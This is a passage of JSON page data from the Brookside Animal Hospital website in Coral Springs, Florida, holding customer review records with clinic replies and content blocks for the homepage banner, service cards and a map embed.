:"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/yq077315jt/1762084886010.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/mhh771zpqx/1762084886110.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/aou0rz5ilf/1762084885212.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/w7zit65tm5/1762084885338.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/g7gpc0drcl/1762542537898.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/py67fb7j53/1762542538066.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/lxeplmnd37/1762542531156.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/vpagktzur4/1762542531264.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/7ct56icgac/1762542537263.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/2avkhkqtry/1762542537444.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/p58pi70z5l/1762542537506.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/eo9sxtawz9/1762542537695.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/cnvrez4l5l/1762542531319.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/xrxsqo1gva/1762542531452.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/4u0sk855p6/1762542539696.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/5bx16bermz/1762542540110.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/qb19338vai/1762542537891.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/x28zw1tedc/1762542538122.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/ljc52ep5c1/1762542541791.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/zzfaj3t74y/1762542541901.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/90bbxdo36y/1763153721762.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/ktl9mja7jm/1763153721860.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/5vdvjz78v9/1763153722099.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/athk8h3dan/1763153722222.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/dtk5a9sikr/1763153721631.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/gtvl6kmc13/1763153721734.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/0wyrt8wt1k/1763153721799.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/elhtaokwmp/1763153721986.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/71ei1rzln2/1763153722675.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/ef1nfli9rh/1763153722806.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/97ixuoikpr/1763153722191.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/1akfngfrv1/1763153722457.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/od2yvnctdx/1763153723236.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/vlfmpm619p/1763153723377.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/nkff6fvqql/1763153723190.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/7z1w8d5rp3/1763153723363.jpeg"}],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":497892887,"rdate":1764725921000},{"reviewId":"2824668865202376084","rating":5,"comments":"We have been taking our dogs there for over 20 years, since they first opened and love them.  The vets and entire staff are great!  They really care about your pets and we totally trust them.  We would not use anyone else!","title":null,"reviewer":{"firstName":"Andrea","lastName":"Ember","nickName":"Andrea Ember","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKAh8lTLaK5idpnnYY-hZET0C0aRtBCRlRYqYGTsN6u2LYAgA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 29, 2025","response":"We are absolutely thrilled to hear about your positive experience at Brookside Animal Hospital! We love seeing you and your fsmily! Thank you for sharing your feedback with us.","responseDate":"Dec 01, 2025 06:20 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2824668865202376084","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764591636000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/jgxirsplk6/1762084868943.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/5nld30y0rl/1762084869055.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/c3pkn2i6do/1762084866028.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/rlnpm00pyf/1762084866462.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/2dwyizm3sb/1762542537719.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/55y2g1mjt6/1762542537807.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/at4j6xg4fw/1762542538233.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/oymn2tsuc5/1762542538355.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/ntcorwqq3f/1763153722091.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/0gld1ve8pm/1763153722228.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/08jrqbj016/1763153721748.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/dumn23c9sy/1763153721834.jpeg"}],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1764451589000},{"reviewId":"5157780275419182543","rating":5,"comments":"We had a 13 year old cat, that became very ill, very quickly.  The entire staff was very helpful and compassionate., as we had to euthanize our cat.\nDr. Ulcacia was unbelievably great., great patience and guidance. Plus, next day call from her, checking in to see how we were doing.\nKudos to all","title":null,"reviewer":{"firstName":"Genie Croft/jeff","lastName":"kahn","nickName":"Genie Croft/jeff kahn","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"geniecroft@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":208984513},"reviewUrl":"https://birdeye.com/brookside-animal-hospital-152913943237395","sourceType":"Our Website","reviewDate":"Nov 22, 2025","response":"We genuinely admire your kind words and are grateful for your feedback. Thank you for sharing your experience with us and Dr. Ulacia.","responseDate":"Nov 24, 2025 07:12 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/brookside-animal-hospital-152913943237395?srid=5157780275419182543","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763989974000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":208984513,"rdate":1763824195000},{"reviewId":"5158741155419278105","rating":5,"comments":"Amazing !!  Dr. Ulacia, and Technician Daniel were knowledgeable, explained everything, gave options without pressure and so compassionate. My chihuahua is 18.5 years old and struggling. I can’t say enough good words about Brookside Animal Hospital and veterinary services.","title":null,"reviewer":{"firstName":"Mary","lastName":"Gelo","nickName":"Mary Gelo","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419278105/805fc98bc3374b53b9364936cf8fdb79.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":507647330},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"We deeply cherish your kind words about Dr. Ulacia, Technician Daniel, and our veterinary services. Thank you for sharing your experience with us.","responseDate":"Nov 24, 2025 07:12 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5158741155419278105","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763989931000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/xzvablk01b/1763886916601.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/pkn8vrg76c/1763886916830.jpeg"}],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":507647330,"rdate":1763764612000},{"reviewId":"5142874165417697417","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"George","lastName":"Skinner","nickName":"George Skinner","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417697417/d1228118278046d2b2b6f33090b43dee.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":377524805},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 17, 2025","response":"We are pleased to hear about your positive experience at Brookside Animal Hospital. Thank you for your feedback.","responseDate":"Nov 19, 2025 07:33 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5142874165417697417","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763559235000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":377524805,"rdate":1763399662000},{"reviewId":"5134201775416835311","rating":5,"comments":"Customer for life! Love this vet office! Been going there for 10 years and I have never had a bad experience.  Staff and doctors are all amazing and the prices are very affordable. Highly recommend","title":null,"reviewer":{"firstName":"Lisa","lastName":"Pepe","nickName":"Lisa Pepe","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416835311/4a723565e02142baa28ced32dff577e7.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 11, 2025","response":"We are delighted to hear about your wonderful decade-long experience with our team. Thank you for your loyalty and recommendation.","responseDate":"Nov 19, 2025 07:34 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5134201775416835311","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763559290000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1762897989000},{"reviewId":"145202290592239648","rating":5,"comments":"I have been going to Brookside Animal Hospital for 20+ years. I trust them professionally and personally. They have been there for me all of these years and I am forever grateful!","title":null,"reviewer":{"firstName":"SandiMia","lastName":null,"nickName":"SandiMia","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWT8E2GjPwnao1qGd6uJCIVgbQcExAs_ucTrOm5WHlEIHu8XTYd=s120-c-rp-mo-ba3-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 09, 2025","response":"Your positive experience at Brookside Animal Hospital means a lot to us. Thank you immensely for your trust and loyalty over the years.","responseDate":"Nov 10, 2025 08:12 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=145202290592239648","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762783974000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/yfaj0j1oo1/1762762689479.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/lj0mqvwwgy/1762762689657.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/wahp55t7lo/1763153722718.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/y70vw8p67f/1763153722898.jpeg"}],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1762730670000},{"reviewId":"5130487965416465722","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Karen","lastName":"Richard","nickName":"Karen Richard","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416465722/1afe078bffc84874af073f52e0e05379.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":94886691},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 09, 2025","response":"We are excited to hear about your positive experience at Brookside Animal Hospital. Thank you for your feedback!","responseDate":"Nov 10, 2025 08:13 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5130487965416465722","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762783988000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":94886691,"rdate":1762723425000},{"reviewId":"5130451015416462074","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Marsha","lastName":"Blackburn","nickName":"Marsha Blackburn","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416462074/ee0d09de132842088ad31b73a744eac0.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":96415406},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 09, 2025","response":"We are overjoyed to hear about your positive experience at Brookside Animal Hospital. Thank you for taking the time to share your feedback.","responseDate":"Nov 10, 2025 08:13 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5130451015416462074","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762784002000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":96415406,"rdate":1762718627000},{"reviewId":"4918071715395320930","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Arianna","lastName":"Pattillo","nickName":"Arianna Pattillo","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXz8U6KyhreCOjPqBj9x7AZVVKRatSynD6m_GaJhRRY5bPfT14M=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":471192538},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Nov 07, 2025","response":"Thank you for your review. We appreciate your feedback.","responseDate":"Jul 25, 2025 08:28 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4918071715395320930","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1753450118000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":471192538,"rdate":1762551182000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"xmo14c7npos4sl9a"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Homepage","metaDescription":"At Brookside Animal Hospital, we dedicate ourselves to providing quality veterinary care to the pets and pet owners of the Coral Springs, FL community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1YNGTT76fQiYWtoG8TSINn"},"name":"PROMO BANNER - Brookside Animal Hospital 0515 ","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"xmo14c7npos4sl9a"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"dogLightYellow","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Welcome to Brookside Animal Hospital","subheadline":"PROVIDING EXCELLENT CARE SINCE 1999","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are a full-service veterinary medical facility, located in Coral Springs, FL. Your pet is an important part of your family, and when he or she is ill, you want the best medical care available.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"ely7CU7nDkrcy5TTc7bhW"},"name":"5 CARD BLADE - Brookside Animal Hospital 0515","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5kjCTRaZ4fFuVDogcZFqRm"},"cardName":"Boarding ","targetUrl":"/services/boarding","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"cWLK0ZZW0VFnzfNwnE41b"},"name":"IMAGE CONTAINER - MASTER - LineArt - BONE - BALL ","title":null,"altText":"Is Line Art of a bone and a ball","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Bone-Ball","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Tvy92RpksBPqJgEvheYDs/1f6bfc2356b391e48557c48eb61abbbc/NVA-LineArt-Bone-Ball.svg","size":4676,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5J5vNPLFGCq4isQ6lFjL62"},"name":"IMAGE - CONTAINER - MASTER - COASTAL - Dog Woman Leash","title":null,"altText":"Woman walking dog on a leash on the beach ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Dog-Woman-Leash","url":"https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg","size":3620197,"width":3843,"height":2674,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1whuRy7Y4ZVVx0OncrAg9a"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":"Open in the same page","icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"19UL4cywZgpShJRt3LhJH3"},"name":"IMAGE CONTAINER - MASTER - LINEART - CAT - FACE {color}","title":null,"altText":"Black and white line art illustration of a cat face","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Cat-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/1zVSLbmRNv2T54HWNONmJb/3f5d9166c5a5987080fd1421ccbaabb6/NVA-LineArt-Cat-Face.svg","size":1960,"width":362,"height":358,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2qwv9y2YS3wdcOjr52rVBX"},"name":"IMAGE CONTAINER - MASTER - COASTAL - CAT - WALKING","title":null,"altText":"Cat walking on the beach.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Cat-Walking","url":"https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg","size":7801729,"width":7360,"height":4912,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1VVDrtVt6okjgbcL6vwsJd"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"6Ay9fZgXJhlY2mN9Zp6yp9"},"name":"IMAGE CONTAINER - MASTER - LINEART- Syringe","title":null,"altText":"Black and white line art illustration of a syringe","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Syringe","url":"https://images.ctfassets.net/rt5zmd3ipxai/4nysVm7X1Ab2LBNZpgcItW/05646e55fbe45a174a61ce43274fcb02/NVA-LineArt-Syringe.svg","size":1695,"width":15,"height":15,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4sZUBuO6vRm3GTcKpkEg93"},"name":"IMAGE CONTAINER - MASTER - COASTAL  - Dog - Wall","title":null,"altText":"Dog laying on a wall at the beach. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Dog-Wall","url":"https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg","size":2498346,"width":5760,"height":3840,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1wGBVnTa5PSNI5fTDIYfJS"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"2Rg9RNAxvo8bbFCB6mJuPe"},"name":"IMAGE CONTAINER - MASTER - LINEART - Bowl - Food","title":null,"altText":"A black and white line art of a bowl of pet food with a paw print on the front of the bowl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Bowl-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/7z2CdyBZa2mvF7sYWiMvtE/d04ca7a9a03e1083ca3ae6611468d083/NVA-LineArt-Bowl-Food.svg","size":1890,"width":63,"height":64,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1GL7EHrdXnGGJxAqEtiWOl"},"name":"IMAGE CONTAINER - MASTER Coastal - Cat-Licking","title":null,"altText":"two cats sitting on a ledge with ocean in the background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Cat-Licking","url":"https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg","size":1730854,"width":3008,"height":2000,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"48KRgE7jhPIRce6ei8MZrN"},"cardName":"Wellness Plans","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B41V8GKD58WoZqfSFwm0l"},"name":"IMAGE CONTAINER - MASTER - LINEART - Paw - Heart","title":null,"altText":"line art paw heart","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Paw-Heart","url":"https://images.ctfassets.net/rt5zmd3ipxai/103s2wHZPXWcLuxmgsumRh/0f6cd17d7a74c5b93ac269bda25291e2/NVA-LineArt-Paw-Heart.svg","size":2937,"width":16,"height":13,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"XZpCSOs0ydasXmWnXR3am"},"name":"IMAGE CONTAINER - MASTER - COASTAL - Dog-Family","title":null,"altText":"Dog with family running on the beach.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Dog-Family","url":"https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg","size":5407011,"width":6048,"height":4032,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Brookside Animal Hospital 0515","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3577.173245365799!2d-80.27042328496826!3d26.288483183400377!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88d91aaf9f79f1ab%3A0x92f40ac5ed7b87a1!2sBrookside%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587758457430!5m2!1sen!2sus\" \u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-B","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"m7AuJFcRZZJIcdwV8cNpg"},"name":"IMAGE CONTAINER - Brookside Animal Hospital 0515 - Playful V1","title":null,"altText":null,"imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA  - Brookside Animal Hospital 0515 - Playful 